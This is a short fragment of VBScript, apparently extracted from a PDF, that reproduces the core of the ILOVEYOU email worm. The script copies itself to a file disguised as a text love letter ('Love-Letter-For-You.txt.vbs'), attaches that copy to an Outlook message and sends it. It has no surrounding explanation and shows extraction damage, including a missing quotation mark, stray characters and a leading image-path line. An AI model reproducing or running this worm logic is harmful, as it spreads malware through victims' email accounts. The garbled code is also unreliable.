 Set fso = CreateObject( Scripting.FileSystemObject")
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy("WLove-Letter-For-You.txt.vbs")
Set out = WScript.CreateObject("Outlook.Application")
Set male = out.CreateItem(0)
male.Attachments.Add("WLove-Letter-For-You.txt.vbs")
male.send